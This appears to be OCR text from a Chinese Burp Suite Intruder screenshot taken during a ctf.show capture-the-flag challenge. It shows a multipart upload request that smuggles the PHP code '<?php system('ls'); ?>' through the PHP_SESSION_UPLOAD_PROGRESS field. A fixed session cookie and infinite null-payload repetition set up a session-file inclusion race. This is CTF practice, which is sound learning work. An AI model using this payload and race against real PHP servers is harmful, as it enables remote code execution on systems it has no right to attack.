 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
1 × 2 × 3 × 4 × +
Sniper攻击 开始攻击
目标 https://335f27f4-d6d1-4060-9d27-c71c07df625e.challenge.ctf.show 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST // HTTP/1.1
2 Host: 335f27f4-d6d1-4060-9d27-c71c07df625e.challenge.ctf.show
3 Cookie: PHPSESSID=exp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundaryccaaca27ea2ec5ea1bae7d041098a069
9 Content-Length: 447
10 Origin: null
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20 ------geckoformboundaryccaaca27ea2ec5ea1bae7d041098a069
21 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
22
23 <?php system('ls'); ?>
24 ------geckoformboundaryccaaca27ea2ec5ea1bae7d041098a069
25 Content-Disposition: form-data; name="file"; filename="m.php"
26 Content-Type: application/octet-stream
27
payload
Payload位置: 未配置有效payload位置
Payload类型: Null payloads
Payload数量: 未知
请求数量: 0
payload配置
它生成一个payload值为空的字符串。无需设置payload标记，可以
在不更改基本请求的情况下重复发送。
生成 生成payload
无限重复
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的
规则。
添加 已启用 规则
编辑
删除
上移
向下
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL
编码，如果不需要，可以取消勾勾。